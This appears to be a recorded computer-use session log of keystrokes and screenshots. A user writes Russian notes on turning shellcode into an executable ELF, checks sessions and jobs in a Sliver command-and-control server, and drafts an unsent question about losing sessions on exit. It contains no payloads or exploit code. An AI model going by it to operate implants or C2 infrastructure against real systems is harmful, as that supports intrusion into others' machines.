
key("ctrl+Left")
key("ctrl+Left")
type("сырой")

type("(чтобы")
type(" выполнить, нуж")

type("но добавить инстру")

type("кция")
key("alt+shift")
type("*execu")
type("table*")
key("ctrl+shift+Left")

type("ELF")

key("ctrl+shift+Left")
type("*")
key("Right")
key("Right")
key("Return")
key("Return")
key("Return")
key("alt+shift")
- Extend the Shellcode line after ELF with ', эффективность при этом не потеряется)'
left_click(762, 474)
key("Left")
type(", ")
type("э")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("ctrl+Left")
key("ctrl+Left")
key("ctrl+Left")
key("End")
type(", эффек")
type("тивность оста")

type("нет")
key("ctrl+shift+Left")
type("при этом ")
type("не потеряется")

type(")")
- Run sessions and jobs in sliver-server, confirming none are active, then return to Gemini
key("super+4")

key("alt+shift")
type("sess")
type("ions")
key("Return")
type("sessions")

key("ctrl+c")

type("s")
type("essions")
key("Return")

type("j")
type("obs")
key("Return")

key("super+1")

- Draft a question about leaving Sliver in the Gemini prompt, then clear it unsent
left_click(445, 505)
key("alt+shift")
type("Ебать, а ч")

type("е полу")
type("чается, если выйти ")
type("из")
key("alt+shift")
type("sliver -")
key("alt+shift")

type("я потеряю сво")
type("й")
key("ctrl+a")

key("BackSpace")
